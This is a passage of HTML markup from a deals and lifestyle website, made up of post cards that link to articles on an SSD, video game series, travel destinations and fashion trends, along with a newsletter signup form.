		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=These are the best Ubisoft sagas&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=These are the best Ubisoft sagas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601220156320323000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601220156320323000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
